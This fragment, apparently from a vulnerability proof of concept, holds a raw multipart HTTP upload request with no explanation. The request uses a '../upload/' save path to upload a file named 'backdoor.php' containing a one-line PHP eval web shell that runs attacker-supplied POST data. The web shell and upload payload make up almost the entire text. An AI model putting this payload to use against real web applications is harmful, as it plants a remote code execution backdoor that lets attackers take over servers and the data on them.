 -----------------------------73761393126308
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------73761393126308
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------73761393126308
Content-Disposition: form-data; name="submit"